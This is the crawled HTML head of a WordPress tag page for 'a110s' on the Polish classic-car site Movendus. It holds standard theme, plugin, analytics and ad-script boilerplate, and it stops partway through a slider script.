

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/tag/a110s/
body_size: 11827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>a110s - Movendus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.movendus.pl/tag/a110s/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="a110s - Movendus" />
	<meta property="og:url" content="https://www.movendus.pl/tag/a110s/" />
	<meta property="og:site_name" content="Movendus" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.movendus.pl/tag/a110s/","url":"https://www.movendus.pl/tag/a110s/","name":"a110s - Movendus","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/tag/a110s/#primaryimage"},"image":{"@id":"https://www.movendus.pl/tag/a110s/#primaryimage"},"thumbnailUrl":"https://www.movendus.pl/wp-content/uploads/2019/12/21234949_2019_-_ALPINE_A110S_tests_drive_in_Portugal.jpg","breadcrumb":{"@id":"https://www.movendus.pl/tag/a110s/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/tag/a110s/#primaryimage","url":"https://www.movendus.pl/wp-content/uploads/2019/12/21234949_2019_-_ALPINE_A110S_tests_drive_in_Portugal.jpg","contentUrl":"https://www.movendus.pl/wp-content/uploads/2019/12/21234949_2019_-_ALPINE_A110S_tests_drive_in_Portugal.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/tag/a110s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"a110s"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami otagowanymi jako a110s" href="https://www.movendus.pl/tag/a110s/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/tags/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/events/?tags=a110s" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <meta name="robots" content="noindex,follow" />

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="87d1cc27cd";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
